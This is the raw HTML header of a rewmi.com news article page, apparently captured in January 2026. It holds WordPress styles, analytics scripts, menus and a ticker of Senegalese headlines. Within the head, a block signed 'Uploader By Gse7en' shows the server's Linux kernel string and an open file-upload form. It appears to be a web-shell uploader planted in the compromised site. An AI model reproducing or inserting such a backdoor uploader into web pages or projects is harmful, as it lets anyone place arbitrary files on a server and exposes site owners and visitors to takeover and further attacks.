2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='meteo-css' href='https://www.rewmi.com/wp-content/plugins/meteoart/public/css/meteo-public.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='meteo-css' href='https://www.rewmi.com/wp-content/plugins/meteoart/public/css/meteo-public.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='taqyeem-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='taqyeem-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-style-css' href='https://www.rewmi.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-style-css' href='https://www.rewmi.com/wp-content/themes/sahifa/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.rewmi.com/wp-content/themes/sahifa/css/ilightbox/light-skin/skin.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.rewmi.com/wp-content/themes/sahifa/css/ilightbox/light-skin/skin.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='Trykker-css' href='https://fonts.googleapis.com/css?family=Trykker%3Aregular' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='Trykker-css' href='https://fonts.googleapis.com/css?family=Trykker%3Aregular' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='Andada-css' href='https://fonts.googleapis.com/css?family=Andada%3Aregular' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='Andada-css' href='https://fonts.googleapis.com/css?family=Andada%3Aregular' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://www.rewmi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/meteoart/public/js/meteo-public.js" id="meteo-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="analytify-events-tracking-js-extra">
/* <![CDATA[ */
var analytify_events_tracking = {"ajaxurl":"https://www.rewmi.com/wp-admin/admin-ajax.php","tracking_mode":"ga","ga_mode":"ga4","tracking_code":"G-3W2MQ3FQTZ","is_track_user":"1","root_domain":"rewmi.com","affiliate_link":[{"path":"","label":""}],"download_extension":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","anchor_tracking":"off"};
//# sourceURL=analytify-events-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.js" id="analytify-events-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.rewmi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewmi.com/wp-json/wp/v2/posts/117113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewmi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rewmi.com/?p=117113' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.rewmi.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<!-- ce code est ajouté par Analytify (8.0.1)https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'G-3W2MQ3FQTZ', 'auto');ga('set', 'forceSSL', true);ga('require', 'displayfeatures');ga('send', 'pageview');
			</script>

			<!-- ce code est ajouté par Analytify (8.0.1)!--><link rel="shortcut icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi-removebg-preview-e1708948484111.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.rewmi.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.rewmi.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Trykker';
	font-weight: normal;
	font-style: normal;
}
.logo h1 a, .logo h2 a{
	font-family: 'Trykker';
	font-style: normal;
}
.logo span{
	font-family: 'Trykker';
	font-style: normal;
}
.top-nav, .top-nav ul li a {
	font-family: 'Andada';
	font-style: normal;
}
#main-nav, #main-nav ul li a{
	font-family: 'Andada';
	font-size : 19px;
	font-style: normal;
}
.breaking-news span.breaking-news-title{
	font-family: 'Trykker';
	font-size : 16px;
	font-weight: bold;
	font-style: normal;
}
.page-title{
	font-style: normal;
}
.post-title{
	font-family: 'Andada';
	color :#000000;
	font-weight: bold;
	font-style: normal;
}
h2.post-box-title, h2.post-box-title a{
	font-family: 'Andada';
	font-size : 19px;
	font-weight: bold;
	font-style: normal;
}
h3.post-box-title, h3.post-box-title a{
	font-family: 'Andada';
	font-size : 19px;
	font-weight: bold;
	font-style: normal;
}
p.post-meta, p.post-meta a{
	font-style: normal;
}
body.single .entry, body.page .entry{
	font-family: 'Trykker';
	color :#000000;
	font-size : 17px;
	font-style: normal;
}
blockquote p{
	font-family: 'Trykker';
	font-style: normal;
}
.widget-top h4, .widget-top h4 a{
	font-style: normal;
}
.footer-widget-top h4, .footer-widget-top h4 a{
	font-style: normal;
}
#featured-posts .featured-title h2 a{
	font-family: 'Andada';
	font-size : 21px;
	font-weight: normal;
	font-style: normal;
}
.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-style: normal;
}
.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-style: normal;
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #0b85b1;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#0b85b1;
}

::-webkit-scrollbar-thumb{
	background-color:#0b85b1 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #0b85b1;
}

.search-block:after {
	border-right-color:#0b85b1;
}

body.rtl .search-block:after {
	border-left-color:#0b85b1;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #0b85b1;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #0b85b1;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #0b85b1;
	border-color: #0b85b1;
}

#order_review,
#order_review_heading {
	border-color: #0b85b1;
}

.background-cover{background-color: #eef2f5 !important;background-image : url('https://www.rewmi.com/wp-content/uploads/2025/12/background.jpg') !important;}
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #ffffff;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #ffffff;
}
		#main-nav {
	background: #0b85b1;
	box-shadow: inset -1px -5px 0px -1px #0b85b1;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#0b85b1 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.breaking-news span.breaking-news-title {background: #c91e1e;}

.tie-cat-69 a.more-link {background-color:Array;}
.tie-cat-69 .cat-box-content {border-bottom-color:Array; }
			
.tie-cat-3258 a.more-link {background-color:Array;}
.tie-cat-3258 .cat-box-content {border-bottom-color:Array; }
			
</style>

<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<i>Uploader By Gse7en<br><b>Linux rewmi 5.15.0-134-generic #145-Ubuntu SMP Wed Feb 12 20:08:39 UTC 2025 x86_64</b><br><form method='post' enctype='multipart/form-data'>
	  <input type='file' name='idx_file'>
	  <input type='submit' name='upload' value='upload'>
	  </form><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-3W2MQ3FQTZ" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3W2MQ3FQTZ', {} );
/* ]]> */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853" crossorigin="anonymous"></script><link rel="icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div#flexslider.flexslider
{
	top : -461px;
}
div#featured-posts.tie-appear
{
	top : 520px;
}

@media only screen and (max-width: 400px)
{
	div#flexslider.flexslider
{
	top : -535px;
}
	div#featured-posts.tie-appear
{
	top : 239px;
}
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-117113 single-format-standard wp-theme-sahifa lazy-enabled elementor-default elementor-kit-36072 aa-prefix-rewmi-">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.rewmi.com/">
				<button class="search-button" type="submit" value="Recherche"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Recherche" value="Recherche" onfocus="if (this.value == 'Recherche') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Recherche';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">jeudi , 29 janvier 2026</span>
				<div class="top-menu"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.rewmi.com/">Accueil</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.rewmi.com/category/actualite/">Actualité</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://www.rewmi.com/category/faits-divers/">Faits divers</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.rewmi.com/category/economie/">Economie</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.rewmi.com/category/people/">People</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://www.rewmi.com/category/revue-de-presse/">Revue de Presse</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.rewmi.com/category/decryptage/">Décryptage</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.rewmi.com/category/sport/">Sport</a></li>
<li id="menu-item-112486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112486"><a href="https://www.rewmi.com/rewmi-tv/">Rewmi TV</a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.rewmi.com/rewmi-fm/">Rewmi FM</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.rewmi.com/">
							<button class="search-button" type="submit" value="Recherche"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Recherche" value="Recherche" onfocus="if (this.value == 'Recherche') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Recherche';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.rewmi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://web.facebook.com/rewmiofficiel/?locale=fr_FR&#038;_rdc=1&#038;_rdr#" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://x.com/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/@rewmiofficiel" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rewmipointcom/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:6px; margin-bottom:4px;">
			<h2>								<a title="Rewmi.com" href="https://www.rewmi.com/">
					<img fetchpriority="high" src="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.png" alt="Rewmi.com" width="250" height="250" /><strong>Rewmi.com L&#039;Equilibre notre Crédo</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="" title="" target="_blank"rel="nofollow">
				<img src="https://www.rewmi.com/wp-content/uploads/2026/01/FEJ-2026_page-0001.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.rewmi.com/"><i class="fa fa-home"></i>Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.rewmi.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://www.rewmi.com/category/faits-divers/">Faits divers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.rewmi.com/category/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.rewmi.com/category/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://www.rewmi.com/category/revue-de-presse/">Revue de Presse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.rewmi.com/category/decryptage/">Décryptage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.rewmi.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112486"><a href="https://www.rewmi.com/rewmi-tv/">Rewmi TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.rewmi.com/rewmi-fm/">Rewmi FM</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://www.rewmi.com/go-quand-les-bonnets-carres-ne-supportent-plus-le-rouge/" title="GO Quand les bonnets carrés ne supportent plus le rouge.">GO Quand les bonnets carrés ne supportent plus le rouge.</a></li>
					<li><a href="https://www.rewmi.com/lun-des-problemes-de-ce-pays-cest-la-justice-diomaye-repond-a-sonko-en-conseil-des-ministres/" title="«L’UN DES PROBLEMES DE CE PAYS, C’EST LA JUSTICE » :  Diomaye répond à Sonko en Conseil des ministres">«L’UN DES PROBLEMES DE CE PAYS, C’EST LA JUSTICE » :  Diomaye répond à Sonko en Conseil des ministres</a></li>
					<li><a href="https://www.rewmi.com/communique-du-conseil-des-ministres-du-28-janvier-2026/" title="Communiqué du conseil des ministres du 28 janvier 2026">Communiqué du conseil des ministres du 28 janvier 2026</a></li>
					<li><a href="https://www.rewmi.com/sebikotane-un-chauffeur-arrete-apres-avoir-vole-2388-chaises/" title="Sébikotane : Un chauffeur arrêté après avoir volé 2388 chaises">Sébikotane : Un chauffeur arrêté après avoir volé 2388 chaises</a></li>
					<li><a href="https://www.rewmi.com/affaire-prodac-pape-malick-ndour-place-sous-mandat-de-depot/" title="Affaire PRODAC :Pape Malick Ndour placé sous mandat de dépôt">Affaire PRODAC :Pape Malick Ndour placé sous mandat de dépôt</a></li>
					<li><a href="https://www.rewmi.com/can-2025-la-competition-continentale-la-plus-suivie-au-monde-selon-la-caf/" title="CAN 2025, la compétition continentale la plus suivie au monde selon la CAF">CAN 2025, la compétition continentale la plus suivie au monde selon la CAF</a></li>
					<li><a href="https://www.rewmi.com/propos-de-sonko-contre-les-magistrats-papa-djibril-fall-demande-a-lums-de-reagir/" title="Propos de Sonko contre les magistrats : Papa Djibril Fall demande à l&rsquo;UMS de réagir">Propos de Sonko contre les magistrats : Papa Djibril Fall demande à l&rsquo;UMS de réagir</a></li>
					<li><a href="https://www.rewmi.com/manifestants-tues-sous-le-regime-de-macky-sall-seydi-gassama-exige-des-enquetes-serieuses/" title="Manifestants tués sous le régime de Macky Sall : Seydi Gassama exige des enquêtes sérieuses">Manifestants tués sous le régime de Macky Sall : Seydi Gassama exige des enquêtes sérieuses</a></li>
					<li><a href="https://www.rewmi.com/revue-de-presse-bamba-sakho-28-janvier-2026-version-wolof/" title="Revue De Presse ! Bamba SAKHO 28 Janvier 2026 [Version Wolof]…">Revue De Presse ! Bamba SAKHO 28 Janvier 2026 [Version Wolof]…</a></li>
					<li><a href="https://www.rewmi.com/revue-de-presse-sylvie-khady-faye-28-janvier-2026-version-francaise/" title="Revue de Presse ! Sylvie Khady Faye 28 Janvier 2026 Version Française">Revue de Presse ! Sylvie Khady Faye 28 Janvier 2026 Version Française</a></li>
					</ul>
					
		
